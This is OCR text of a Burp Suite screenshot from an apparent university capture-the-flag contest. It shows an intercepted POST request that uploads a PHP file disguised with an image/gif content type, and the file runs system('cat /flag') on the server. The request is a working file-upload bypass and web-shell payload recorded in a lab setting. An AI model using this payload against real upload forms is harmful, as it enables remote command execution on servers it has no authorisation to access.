 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 Match and replace 代理设置
拦截已开启 放行 丢弃 请求http://contest.ctf.nefu.edu.cn:33500 [202.118.219.76] 打开内嵌浏览器
时间 类型 方向 Host 方法 URL 状态码 长度
22:36:28 29 Sep 2024 HTTP → 请求 contest.ctf.nefu.edu.cn POST http://contest.ctf.nefu.edu.cn:33500/upload.php
请求
美化 Raw Hex \n
7 Origin: http://contest.ctf.nefu.edu.cn:33500
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryar8AjyBwL9AAlBnY
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://contest.ctf.nefu.edu.cn:33500/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryar8AjyBwL9AAlBnY
16 Content-Disposition: form-data; name="file"; filename="2.php"
17 Content-Type: image/gif
18
19 <?php
20 print_r(system("cat /flag"));
21 ?>
22 ------WebKitFormBoundaryar8AjyBwL9AAlBnY--
23
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
Inspector
说明
事件日志 All issues (3) 内存: 196.6MB